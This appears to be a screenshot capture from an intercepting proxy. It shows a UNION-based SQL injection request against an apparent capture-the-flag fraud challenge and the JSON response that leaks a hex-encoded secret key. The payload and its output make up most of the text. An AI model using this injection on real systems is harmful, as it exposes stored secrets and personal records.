 Request
Pretty Raw Hex Hackvertor JSON ... \n
1 GET /search?q=
charlies'+union+select+1,2,3,4,(''||(SELECT+(hex((select+'
123'||secret_key+from+users+where+id=3))))),6,7,8,9,10,11,
12;+--+- HTTP/1.1
2 Host: 152.42.200.249:8111
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.
8,*/*;q=0.5
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://152.42.200.249:8111/
8 Connection: keep-alive
9 Cookie: team_session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJaQUxPUEFZL
WJjMjdhOGY0MzBlMSIsInRlYW1fYWJiciI6IlpBTE9QQVkiLCJ0ZWFtX2Z
1bGxfbmFtZSI6IkNcdTAwZjRuZyB0eSBDXHUxZWQ1IHBoXHUxZWE3biBaS
U9OIChaYWxvcGF5KSIsImlzcyI6ImFpLWZyYXVkLWNoYWxsZW5nZSIsIml
hdCI6MTc1ODc2ODg1OSwiZXhwIjoxNzU4ODU1MjU5fQ.-D7Gyt_j13aRuf
Hp7KVHttuQINacxH7kWBX91EYF4h8
10 Priority: u=6
11
Response
Pretty Raw Hex Render Hackvertor JSON Decoder \n
5 Content-Type: application/json
6 Content-Length: 420
7
8 {
"q":
"charlies' union select 1,2,3,4,(''||(SELECT (hex((select '123'||***
***** from users where id=3))))),6,7,8,9,10,11,12; -- -",
"results":[
{
"address":
"31323343424A535F5345435245545F6475635F68366A346B386C326D3
96E357037713161",
"api_token":11,
"credit_card_cvv":********,
"credit_card_exp":********,
"credit_card_number":********,
"dob":6,
"email":********,
"id":1,
"phone":4,
"secret_key":********,
"ssn":********,
"username":2